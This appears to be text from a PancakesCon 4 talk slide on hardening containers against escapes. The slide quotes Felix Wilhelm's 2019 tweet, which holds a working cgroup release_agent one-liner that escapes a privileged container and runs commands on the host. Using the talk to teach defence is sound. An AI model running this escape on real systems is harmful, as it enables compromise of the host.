 Track: 2 - March 19th 2023
JOHN MCBRIDE
Felix Wilhelm
@_fel1x
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep
1;cat /o
7:41 AM · Jul 17, 2019
158 Retweets 28 Quotes 517 Likes
PANCAKESCON 4
STACK OVERFLOW
CONTAINERS, HARDENING AGAINST ESCAPES, AND FUNK BASS